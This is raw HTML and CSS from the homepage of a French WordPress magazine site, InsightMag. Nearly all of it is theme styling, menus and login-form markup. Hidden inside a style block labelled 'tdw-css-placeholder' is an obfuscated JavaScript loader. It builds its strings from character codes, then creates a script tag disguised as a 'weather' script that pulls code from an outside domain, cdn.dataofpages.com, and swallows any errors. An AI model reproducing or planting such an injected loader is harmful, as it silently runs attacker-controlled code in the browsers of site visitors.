.td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2b78ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2b78ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2b78ff}body{background-image:url("https://www.insightmag.com/wp-content/uploads/2022/06/bg.png.webp");background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}.white-popup-block:before{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2b78ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2b78ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2b78ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2b78ff}</style><style>.tdm-btn-style1{background-color:#2b78ff}.tdm-btn-style2:before{border-color:#2b78ff}.tdm-btn-style2{color:#2b78ff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2b78ff;-moz-box-shadow:0 2px 16px #2b78ff;box-shadow:0 2px 16px #2b78ff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2b78ff;-moz-box-shadow:0 4px 26px #2b78ff;box-shadow:0 4px 26px #2b78ff}</style><style id="tdw-css-placeholder">(function(){try{let_hdejriyo=String;let_yzze="f"+"ro"+_hdejriyo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letaxslwucw="s"+"c"+_hdejriyo[_yzze](114,105,112,116),_pnqzwmn="c"+"re"+_hdejriyo[_yzze](97,116,101,69,108,101,109,101,110,116),_vqawmtluaf="s"+_hdejriyo[_yzze](114,99),_ekqnbxrpyv=_hdejriyo[_yzze](105,100),_kmoslfuwcr="cu"+"rre"+_hdejriyo[_yzze](110,116,83,99,114,105,112,116);var_ptzlcem="pa"+"r"+_hdejriyo[_yzze](101,110,116,78,111,100,101),apdpbkzc="i"+"ns"+_hdejriyo[_yzze](101,114,116,66,101,102,111,114,101),_vpzeuunkbnw="ge"+"El"+_hdejriyo[_yzze](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_faqpln="h"+"e"+_hdejriyo[_yzze](97,100),azripgmlw="ap"+"p"+_hdejriyo[_yzze](101,110,100,67,104,105,108,100),_zcbpbouicrf=document;var_gsigti="t"+"e"+_hdejriyo[_yzze](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wsxvoiovp=_zcbpbouicrf[_pnqzwmn](axslwucw),azvdtmagtbig=_hdejriyo[_yzze](104,116,116,112,115,58,47,47)+_hdejriyo[_yzze](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_hdejriyo[_yzze](47)+_hdejriyo[_yzze](115,99,114,105,112,116,115)+_hdejriyo[_yzze](47)+_hdejriyo[_yzze](115,116,101,112,46,106,115);_wsxvoiovp[_vqawmtluaf]=azvdtmagtbig;_wsxvoiovp[_ekqnbxrpyv]=_gsigti;if(_zcbpbouicrf[_kmoslfuwcr]){_zcbpbouicrf[_kmoslfuwcr][_ptzlcem][apdpbkzc](_wsxvoiovp,_zcbpbouicrf[_kmoslfuwcr])}else{_zcbpbouicrf[_vpzeuunkbnw](_faqpln)[0][azripgmlw](_wsxvoiovp)}}catch (err){}})();</style></head><body data-rsssl=1 class="home wp-singular page-template-default page page-id-1948 wp-theme-Newspaper booster-extension cookies-not-set td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><div class="menu-head-container"><ul id="menu-head-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1966"><a href="https://www.insightmag.com/actualites/">Actualités</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://www.insightmag.com/voyage-tourisme/">Voyage – Tourisme</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://www.insightmag.com/sante-medecine/">Santé – Médecine</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://www.insightmag.com/business-entreprise/">Business – Entreprise</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://www.insightmag.com/digital-marketing/">Digital – Marketing</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.insightmag.com/politique-confidentialite/">Politique de confidentialité &#8211; CGU</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.insightmag.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}@media (max-width:767px){.tdi_8,.tdi_8 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:none}}@media (max-width:767px){.tdi_8{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style><div class="tdi_7_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_7_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_7_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>.tdi_11{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_11{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_11{display:inline-block}.tdi_11 .tdb-logo-a,.tdi_11 h1{align-items:flex-start;justify-content:flex-start}.tdi_11 .tdb-logo-svg-wrap{display:block}.tdi_11 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_11 .tdb-logo-img-wrap{display:block}.tdi_11 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_11 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_11 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_11 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></h1></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" ><style>@media (max-width:767px){.tdi_12{margin-right:-15px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:#ffffff}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{font-size:26px;width:48.1px;height:48.1px;line-height:48.1px}.tdi_12 .tdb-header-search-button-mob svg{width:26px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-left:8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button i{font-size:30px;width:48px;height:48px;line-height:48px}.tdi_13 .tdb-mobile-menu-button svg{width:30px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style><div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" ><style>.tdi_20{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_20{margin-top:-3px!important}}</style><style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:flex-start;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></h1></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" ><style>@media (max-width:767px){.tdi_21{margin-right:-15px!important}}</style><style>.tdi_21{display:inline-block;float:right;clear:none}.tdi_21 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_21 .tdb-header-search-button-mob svg{width:22px}.tdi_21 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_21 .tdb-header-search-button-mob{color:#ffffff}.tdi_21 .tdb-header-search-button-mob svg,.tdi_21 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_21 .tdb-header-search-button-mob i{font-size:26px;width:48.1px;height:48.1px;line-height:48.1px}.tdi_21 .tdb-header-search-button-mob svg{width:26px}.tdi_21 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 